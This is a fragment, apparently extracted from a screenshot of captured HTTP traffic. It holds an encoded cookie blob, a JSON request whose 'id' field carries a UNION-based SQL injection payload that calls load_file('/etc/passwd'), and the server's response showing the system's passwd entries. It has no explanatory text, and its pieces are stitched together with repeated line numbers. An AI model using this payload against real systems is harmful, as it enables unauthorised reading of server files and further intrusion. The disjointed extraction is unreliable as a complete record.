 oibEVxWE9oMktTZzlPWlR2QWhzY0Vja0ZmZTBNcHNITHk1QmYyQWp3
RjlvSlo4WnFYRzFzaVpvVWtuazBWbkwvU0xwVEpYRFBEM1lZUTBMK0
VqSWtGeFRqMnpDM3pFcHp6eXlTdVpUL1hNMVllYTF0RDBwQ0tCNVBM
U0xPc2hjZU0iLCJtYWMiOiIwNmMzNGU5YWM0ZDNhZGRkNjcxMTdiNG
Q1YTcyODBhZWEyZWZhMTJhMGFiZWUxNGY1YTBlN2RhZTZmOWQ5ZTg2
IiwidGFnIjoiIn0%3D
11 Content-Type: application/json
12 Content-Length: 76
13
14 {
"id":
"0 union select 1,2,load_file('/etc/passwd');-- -",
"secret":true
}
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 1816
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin